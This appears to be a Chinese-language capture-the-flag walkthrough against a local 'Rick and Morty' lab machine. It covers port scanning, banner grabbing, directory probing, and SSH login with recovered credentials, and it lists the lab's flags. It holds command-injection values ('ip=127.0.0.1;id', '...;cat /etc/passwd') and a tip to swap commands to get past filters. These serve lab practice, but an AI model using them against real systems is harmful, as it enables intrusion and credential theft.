1.信息探测

#扫描主机开放的端口号

nmap -p- -T4 192.168.2.115

#快速扫描主机全部信息(会遗漏端口开放情况)

nmap -T4 -A -v 192.168.2.115

#探测敏感信息

nikto -host http://192.168.2.115:80(9090)

dirb http://192.168.2.115:80(9090)

2.深入挖掘

#分析nmap、nikto扫描结果,挖掘可以利用的信息

#对于大端口非HTTP服务,可以使用nc探测端口的banner信息

nc 192.168.2.115 22222

(SSH-2.0-OpenSSH_7.5)

nc 192.168.2.115 13337

(FLAG:{TheyFoundMyBackDoorMorty}-10Points)

nc 192.168.2.115 60000

(Welcome to Ricks half baked reverse shell...)

(FLAG{Flip the pickle Morty!} - 10 Points )

#对于大端口HTTP服务,可以使用浏览器查看源码,寻找flag值

http://192.168.2.115:9090

#正常的HTTP服务,通过浏览器访问连接查找敏感信息,特殊网页一定查看源代码。

http://192.168.2.115/password/password.html(源代码含有关键信息winter)

#查看robots.txt文件,是否有敏感文件和目录,尝试访问,以及查看源代码

#FTP匿名登录挖掘敏感信息

#在浏览器中输入ftp://192.168.2.115查找敏感文件,一定查看源代码

#在命令执行中,为绕过对应限制,可以使用相近命令来代替shell命令

#以及其他命令执行漏洞,如靶机中的ip=127.0.0.1;id



#查看所有用户信息,但返回值不对,尝试使用相近命令

ip=127.0.0.1;cat /etc/passwd

cat <--> more

3.登录靶场机器

#ssh远程登录靶场主机(用户名口令由more /etc/passwd和之前的winter获得)

ssh [email protected]

#22端口被拒,通过扫描查看其他开放端口进行尝试登录

ssh -p 22222 [email protected]

#深入挖掘该用户下的文件及目录信息Flag.txt

4.总结

注意未知服务的端口,可以使用nc获取对应的banner信息

使用对应相近的shell命令来绕过限制:如 cat more

对每一个服务都需要进行对应的探测,不放过任何一个可以利用的点